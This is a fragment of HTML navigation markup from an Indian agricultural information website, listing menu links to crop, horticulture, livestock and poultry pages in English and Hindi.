                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gerbera">GERBERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gladiolus">GLADIOLUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/jasmine">JASMINE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/marigold">MARIGOLD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/rose">ROSE</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/tuberose-rajnigandha">TUBEROSE (RAJNIGANDHA)</a>
                                                    </li>

                                                    <li class="dropdown-header">FORESTRY</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/drek">DREK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/eucalyptus">EUCALYPTUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/poplar">POPLAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/sagwan">SAGWAN</a></li>
                                                    


                                                    <li class="dropdown-header">FRUIT</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/banana">BANANA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/ber">BER</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/99">DATE PALM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruits/grapes">GRAPS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/guava">GUAVA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/jamun">JAMUN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/kinnow">KINNOW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/litchi">LITCHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/loquat">LOQUAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mango">MANGO</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mulberry">MULBERRY</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/muskmelon">MUSKMELON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/orange-mandarins-santra">ORANGE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/papaya">PAPAYA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/peach">PEACH </a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pear-nashpati">PEAR (NASHPATI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/plum">PLUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pomegranate">POMEGRANATE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sapota">SAPOTA</a></li>
                                                     <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sweet-oranges-malta">SWEET ORANGES</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/watermelon">WATERMELON</a></li>



                                                    <li class="dropdown-header">MEDICINAL PLANTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/aloe-vera">ALOE VERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/amla">AMLA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/ashwagandha">ASHWAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bahera">BAHERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bhumi-amalaki">BHUMI AMLAKI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/brahmi">BRAHMI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/dill-seeds">DILL SEEDS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/honey">HONEY</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/indian-bael">INDIAN BAEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/lemon-grass">LEMON GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/mulethi">MULETHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/neem">NEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/pudina">PUDINA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sadabahar">SADABAHAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/safed-musli">SAFED MUSLI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sarpagandha">SARPAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shankhpushpi">SHANKHPUSHPI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shatavari">SHATAVARI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/stevia">STEVIA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sweet-flag">SWEET FLAG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/tulsi">TULSI</a></li>

                                                    <li class="dropdown-header">SPICE AND CONDIMENTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/coriander">CORIANDER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fennel">FENNEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fenugreek">FENUGREEK</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/ginger-adrakh">GINGER (ADRAKH)</a>
                                                    </li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/turmeric-haldi">TURMERIC (HALDI)</a>
                                                    </li>

                                                    <li class="dropdown-header">VEGETABLE CROPS</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/arum-arvi"> ARUM (ARVI)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/ash-gourd"> ASH GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bitter-gourd"> BITTER GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bottle-gourd"> BOTTLE GOURD </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/brinjal"> BRINJAL  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/broccoli"> BROCCOLI </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cabbage"> CABBAGE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/capsicum"> CAPSICUM  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/carrot"> CARROT  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cauliflower"> CAULIFLOWER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/celery"> CELERY  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/chilly"> CHILLY   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cucumber"> CUCUMBER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/garlic"> GARLIC  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/kharif-onion-pyaz"> KHARIF ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/lettuce"> LETTUCE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/long-melon"> LONG MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/mushroom"> MUSHROOM </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/okra"> OKRA  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/peas"> PEAS  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/potato"> POTATO  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/pumpkin"> PUMPKIN  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/rabi-onion-pyaz"> RABI ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/radish"> RADISH  </a></li>
                                                    <li><a href="/en/pn/agriculture/horticulture/vegetable-crops/spinach"> SPINACH  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sponge-gourd"> SPONGE GOURD   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/squash-melon"> SQUASH MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/summer-squash"> SUMMER SQUASH </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sweet-potato"> SWEET POTATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/tomato"> TOMATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/turnip"> TURNIP  </a></li>
                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Animal husbandry and fishery <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">LIVE STOCK</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/buffalo">BUFFALO</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/cow">COW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/dog">DOG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/goat">GOAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/horse">Horse</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/pig">Pig</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/rabbit">RABBIT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/sheep">SHEEP</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Fishery</li>brackishwater-aquaculture
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/brackishwater-aquaculture">BRACKISHWATER AQUACULTURE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/freshwater-aquaculture">FRESHWATERf AQUACULTURE"</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Poultry</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/bee">BEE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/chicken">CHICKEN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/duck">DUCK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/emu">EMU</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/quail">Quil</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/turkey">Turkey</a></li>
                                                </ul>
                                            </li>
                                            <li><a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a></li>
                                            <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">GOVT SCHEMES</a></li>

                                            <li><a href="http://www.apnikheti.com/en/pn/experts-q&a">Experts QA</a></li>
                                            <li><a href="https://blog.apnikheti.com/">Blog</a></li>
                                        </ul>
                                    </div>
                                </nav>
                                <!-- /#sidebar-wrapper -->
                                <!-- Page Content -->
                                <div id="page-content-wrapper">
                                    <button type="button" class="hamburger is-closed" data-toggle="offcanvas">
                                        <span class="hamb-top"></span>
                                        <span class="hamb-middle"></span>
                                        <span class="hamb-bottom"></span>
                                    </button>
                                </div>
                                <!-- /#page-content-wrapper -->
                            </div>
                            <a href="http://blog.apnikheti.com"><img class="img-responsive lazyload" alt="logo" data-src="https://www.apnikheti.com/images/logo.png"></a>
                        </div>
                        <div class="pull-right rightHeader">
                            <div class="searchWrapper">
                                <div class="search">
                                    <form role="search" method="get" id="searchform" action="https://blog.apnikheti.com/?lang=hi" >
                                        <input  type="text" placeholder="Enter Keyword" name="s" id="s" class="searchf"/>
                                        <i class="fa fa-search"></i>
                                        <input type="submit" id="searchsubmit" value=""/>
                                    </form>
                                </div>
                            </div>
                            <div class="socialIconWrapper">
                                <ul class="socialIcon">
                                    <li class="facebook"> <a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                    <li class="insta"> <a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                    <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="header">
                    <nav class="navbar navbar-inverse main-navigation navbar-default">
                        <div class="container">
                            <div class="row">
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>
                                
                                                                                                
                                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                                    <ul class="nav navbar-nav mainNavigation">
                                        <li class="active">
                                            <a href="https://www.apnikheti.com/hn/pn/होम">होम</a>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="agriculture">कृषि</a>
                                            <ul class="mega-submenu" id="agrmenu">
                                                <li class="active">
                                                    <a id="devcropsDrpDown" data-toggle="tab" href="#cropsDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/agriculture.png" alt="Crops">
                                                        <h4>फसलें</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devhortDrpDown" data-toggle="tab" href="#hortDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/horticulture.png" alt="horticulture">
                                                        <h4>बागवानी</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="cropsDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <h6>अनाज    <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/गेहूं"> गेहूं </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/जई"> जई</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/जौ"> जौ</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/धान"> धान </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/मक्की-खरीफ"> मक्की (खरीफ) </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/मक्की-रबी"> मक्की (रबी) </a>
                                                                </li>
                                                                <li>
                                                                    <h6>चारा   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/रागी">  रागी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/गिन्नी-घास"> गिन्नी घास </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/ग्वार"> ग्वार </a>
                                                                    <a href="http://www.apnikheti.comhn/pn/कृषि/फसलें/चारा/ज्वार"> ज्वार</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/बरसीम"> बरसीम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/बाजरा-नेपियर-हाइब्रिड"> बाजरा नेपियर हाइब्रिड </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/मकचरी"> मकचरी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/लूसर्न"> लूसर्न  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/शफतल"> शफतल </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/सेंजी-हाइब्रिड"> सेंजी हाइब्रिड </a>
                                                                </li>
                                                                <li>
                                                                    <h6>तेल वाली फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/मूंगफली">  मूंगफली </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/अलसी"> अलसी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/कुसुम"> कुसुम </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सरसों"> सरसों </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सूरजमुखी"> सूरजमुखी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सोयाबीन"> सोयाबीन </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h6>दालें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/मसूर">  मसूर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/अरहर"> अरहर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/उड़द"> उड़द </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/काले-मांह"> काले मांह </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/चने"> चने </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/राजमांह"> राजमांह </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/हरी-मूंग"> हरी-मूंग</a>
                                                                </li>
                                                                <li>
                                                                    <h6>फाइबर फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/फाइबर-फसलें/कपास"> कपास </a>
                                                                </li>
                                                                <li>
                                                                    <h6>शूगर और स्टार्च फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/शूगर-और-स्टार्च-फसलें/गन्ना"> गन्ना  </a>
                                                                </li>
                                                                <li>
                                                                    <h6>हरी खाद   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/जंतर"> जंतर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/मैस्टा"> मैस्टा </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/लोबिया"> लोबिया </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/सनई"> सनई </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="hortDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <h4>चिकित्सक पौधे <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/अश्वगंधा"> अश्वगंधा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/आंवला"> आंवला  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/कलिहारी"> कलिहारी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/घीकवार"> घीकवार   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/तुलसी"> तुलसी   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/नीम"> नीम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/पुदीना"> पुदीना  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/बहेड़ा"> बहेड़ा   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/बेल"> बेल   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/ब्राह्मी"> ब्राह्मी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/भूमि-अमलाकी"> भूमि अमलाकी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/मुलेठी"> मुलेठी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/लैमन-घास"> लैमन घास  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/शंख-पुष्पी"> शंख पुष्पी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/शतावरी"> शतावरी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सदाबहार"> सदाबहार  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सफेद-मूसली"> सफेद मूसली  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सर्पगन्धा"> सर्पगन्धा </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सोए"> सोए  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/स्टीविया"> स्टीविया  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/स्वीट-फ्लैग"> स्वीट फ्लैग  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/हनी"> हनी </a>
                                                                </li>
                                                                <li>
                                                                    <h4>जंगलात  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/दरेक"> दरेक  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/पोपलर"> पोपलर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/सफेदा"> सफेदा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/सागवान"> सागवान  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>निंबू वर्गीय फल   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਨਿੰਬੂ-ਜਾਤੀ-ਦੇ-ਫਲ/नींबू"> नींबू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਨਿੰਬੂ-ਜਾਤੀ-ਦੇ-ਫਲ/लैमन"> लैमन </a>
                                                                </li>
                                                                <li>
                                                                    <h4>फल  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/केला">  केला  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/अंगूर"> अंगूर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਫਲ/अनार"> अनार </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/अमरूद"> अमरूद  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आड़ू"> आड़ू  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आम"> आम   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आलूबुुखारा"> आलूबुुखारा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/किन्नू"> किन्नू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/खजूर"> खजूर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/खरबूजा"> खरबूजा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/चीकू"> चीकू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/जामुन"> जामुन   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/तरबूज"> तरबूज  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/नाशपाती"> नाशपाती  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/पपीता"> पपीता </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/बेर"> बेर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/माल्टा"> माल्टा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/लीची"> लीची  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/लोकाट"> लोकाट </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/शहतूत"> शहतूत  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/संतरा"> संतरा  </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h4>फूल   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलदाउदी"> गुलदाउदी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलनार"> गुलनार </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलाब"> गुलाब  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गेंदा"> गेंदा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/ग्लैडियोलस"> ग्लैडियोलस </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/चमेली"> चमेली   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/जरबेरा"> जरबेरा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/रजनीगंधा"> रजनीगंधा   </a>
                                                                </li>
